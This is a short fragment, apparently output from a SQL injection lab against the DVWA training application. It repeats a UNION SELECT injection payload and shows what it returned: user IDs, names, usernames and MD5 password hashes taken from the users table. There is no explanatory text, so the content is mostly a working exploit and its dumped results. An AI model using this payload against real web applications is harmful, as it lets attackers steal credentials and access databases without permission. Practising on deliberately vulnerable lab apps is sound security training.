 ID: ' union select 1,concat_ws(' - ',user_id,first_name,last_name,user,password) from users #
First name: 1
Surname: 1 - admin - admin - admin - 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select 1,concat_ws(' - ',user_id,first_name,last_name,user,password) from users #
First name: 1
Surname: 2 - Gordon - Brown - gordonb - e99a18c428cb38d5f260853678922e03
ID: ' union select 1,concat_ws(' - ',user_id,first_name,last_name,user,password) from users #
First name: 1
Surname: 3 - Hack - Me - 1337 - 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select 1,concat_ws(' - ',user_id,first_name,last_name,user,password) from users #
First name: 1
Surname: 4 - Pablo - Picasso - pablo - 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select 1,concat_ws(' - ',user_id,first_name,last_name,user,password) from users #
First name: 1
Surname: 5 - Bob - Smith - smithy - 5f4dcc3b5aa765d61d8327deb882cf99